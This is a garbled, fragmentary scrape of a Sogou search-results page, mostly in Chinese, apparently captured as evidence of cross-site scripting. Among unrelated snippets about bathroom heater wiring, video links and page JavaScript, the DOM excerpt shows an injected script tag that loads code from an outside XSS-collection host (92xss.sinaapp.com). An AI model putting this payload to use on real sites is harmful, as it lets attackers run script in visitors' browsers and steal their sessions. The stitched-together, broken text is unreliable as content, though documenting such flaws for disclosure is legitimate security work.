 www.sogou.com/sogou?pid=sogou-clse-ac73001b1d44f492-0003&query= BNJ?> <&cid=qq.sogou.search&w= BNJ
百度 <⌘K>
访问最多
火狐官方站点
新手上路
常用网址
淘
爱淘宝（原淘宝特...
BNJ?> <
搜狗搜索
分享关于 您可能对如下分类专题感兴趣...
www.baike.com/w... - 2015-8-31 - 快照 - 预览
那浴霸的控制线怎么办？用另外的线预埋？还-地康水电工作室论坛-搜...
- <132bytes> bnjwong 官07/09/01 08:57 ( 1287 次点击) 那浴霸的控制线怎么办？用另外的线预
埋？还是用多根电源线
搜狐焦点网 - home.foc
选中部分的 DOM 源代码
_7">' "&gt;<script src="http://92xss.sinaapp.com/bNjdm8?142—在线播放—优...</a">
' " >
日粮糖种类和水平
.youku.com/v_show/id_XODc0ODkzODE2.html"><i class="str-ico-video"></i>播放视频</a>2015年
" 0. %烟酸胺 @87cM
572210&gt;&lt;/script&gt; </span>
BN J>?W>.B@J?0J7@
豆丁网 - www.docin.co
...奚大师QQ56735
可以方便的通过地图选
om/websnapshot?ie=utf8&amp;url=http%3A%2F%2Fv.youku.com%2Fv_show%2Fid_XODc0ODkzODE2.htm
武穴企业开工选黄道吉
去哪儿网酒店 - hotel.q
urn 0}var f=g/e;return f}function d(j,f,i,k){var h=b(j,f);var g=2/3,e=2;if(i==120&&(k==
相关搜索
unc){ func(6010, '30010054', 7, '120_90'); }); </script>
www.wooyun.org